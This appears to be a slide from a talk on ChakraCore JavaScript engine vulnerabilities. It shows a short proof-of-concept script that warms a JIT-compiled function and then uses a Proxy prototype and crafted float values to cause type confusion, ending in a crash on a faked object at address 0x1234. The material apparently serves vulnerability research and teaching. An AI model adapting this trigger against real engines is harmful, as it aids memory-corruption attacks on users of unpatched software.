 ChakraCore vulns :: weird state --> vuln
• POC:
function jit(arr, buggy){
let tmp = [1.1];
arr[0] = 1.1;
let res = tmp.concat(buggy);
arr[0] = 2.3023e-320
}
function main(){
for(let i = 0; i < 0x10000; i++){
let tmp = [1.1, 2.2, 3.3];
jit(tmp, [1.1]);
}
let buggy = [1.1, {}, {}];
let arr = [1.1];
arr.getPrototypeOf = Object.prototype.valueOf;
buggy.__proto__ = new Proxy([], arr);
buggy[0] = 5.5627483035514150e-309;
jit(arr, buggy);
console.log(arr);
}
main();
Crash on faked object @ 0x1234
(reading from 0x1234+8)